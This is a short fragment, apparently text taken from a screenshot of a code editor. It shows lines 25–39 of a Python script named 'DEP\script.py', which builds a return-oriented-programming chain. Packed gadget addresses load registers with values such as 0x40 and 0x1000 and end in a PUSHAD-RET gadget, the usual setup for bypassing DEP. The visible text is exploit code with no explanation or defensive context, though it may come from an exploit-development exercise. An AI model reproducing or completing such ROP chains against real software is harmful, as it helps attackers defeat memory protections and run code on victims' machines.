 35 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
25
26 rop+= struct.pack("<L",0x78003d08) # POP EAX -RET
27 rop+= struct.pack("<L",0x90909090) # 0x90909090
28
29 rop+= struct.pack("<L",0x7800235a) # POP EBX -RET
30 rop+= struct.pack("<L",0x1) # 1
31
32 rop+= struct.pack("<L",0x780012c1) # POP ECX -RET
33 rop+= struct.pack("<L",0x40) # 0x40
34
35 rop+= struct.pack("<L",0x78028998) # POP EDX -RET
36 rop+= struct.pack("<L",0x1000) # 0x1000
37
38 rop+= struct.pack("<L",0x78009791) # PUSHAD-RET
39